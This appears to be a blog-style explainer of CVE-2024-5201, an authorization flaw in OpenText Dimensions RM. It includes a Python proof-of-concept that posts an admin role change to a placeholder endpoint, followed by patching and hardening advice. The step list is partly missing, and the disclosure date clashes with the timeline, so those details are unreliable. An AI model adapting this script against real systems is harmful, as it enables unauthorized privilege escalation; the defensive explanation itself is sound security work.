---
What is CVE-2024-5201?
In early June 2024, a new security vulnerability named CVE-2024-5201 was disclosed in OpenText Dimensions RM, a tool widely used for requirements management in software projects. This vulnerability allows an authenticated user to maliciously escalate their privileges to those of another user—including administrators—by crafting specific HTTP requests. This kind of vulnerability poses a serious risk, as it may allow attackers to bypass role limitations, access sensitive data, or tamper with project controls.
How Does the Attack Work?
This vulnerability exploits improper authorization checks on certain HTTP endpoints within Dimensions RM. If an attacker has basic user access (a regular account), they can send a specially-crafted HTTP request to the server to impersonate another user with higher privileges.
Attacker modifies the user identifier in the request to mimic another user (like an admin).
4. Server grants access or performs the action with the escalated privileges, because it checks only the presence of authentication—not the correct identity/authorization.
Proof-of-Concept Example
Below is a simple Python script using requests that demonstrates an exploit for CVE-2024-5201.
*(Do NOT use this on any system without permission!)*
import requests
# Original attacker credentials
BASE_URL = "https://your-dimensions-rm-instance";
LOGIN_URL = f"{BASE_URL}/api/login"
SENSITIVE_ACTION_URL = f"{BASE_URL}/api/users/changeRole" # Placeholder endpoint
# Step 1: Log in as attacker user
session = requests.Session()
credentials = {
"username": "attacker",
"password": "attacker_password"
}
resp = session.post(LOGIN_URL, json=credentials)
resp.raise_for_status()
# Step 2: Craft a privileged request, swapping anonymous ID for an admin's
payload = {
"userId": "admin", # Swap 'attacker' for 'admin', or target user
"newRole": "Administrator" # Or perform another privileged operation
}
headers = {
'Content-Type': 'application/json'
}
# Step 3: Send the request with session cookies
resp = session.post(SENSITIVE_ACTION_URL, json=payload, headers=headers)
print("[*] Exploit response:", resp.json())
Note: The real endpoint and parameter names may vary; this is for illustration purposes only.
Technical Details
- Vulnerability Type: Broken Object Level Authorization (BOLA / IDOR)
- Root Cause: Application fails to verify if the user making the request is allowed to operate on the resource/user specified in the HTTP body or parameters.
How to Fix & Protect
1. Patch Immediately:
OpenText has released an update resolving CVE-2024-5201. Check OpenText's Security Advisories for the latest patch.
2. Implement Least Privilege:
Restrict user accounts and permissions to the minimum necessary. Regularly audit accounts.
3. Monitor Logs:
Increase audit logging for suspicious privilege changes or failed logins.
4. Network Segmentation:
Restrict Dimensions RM access to internal/corporate networks.
References
- OpenText Security Advisory for CVE-2024-5201
- NIST NVD: CVE-2024-5201 Entry *(Will be available after NVD analysis.)*
- OWASP: Insecure Direct Object References (IDOR)
Conclusion
CVE-2024-5201 is a serious privilege escalation flaw in OpenText Dimensions RM. With basic access, attackers can become admins or impersonate any user by manipulating API requests. If you run Dimensions RM, upgrade now and check all accounts for suspicious privilege changes.
If you want to learn more about privilege escalation and stay updated, follow your vendor’s security advisories and regularly review your user permissions!
Timeline
Published on: 05/23/2024 20:15:09 UTC
Last modified on: 08/01/2024 21:03:11 UTC
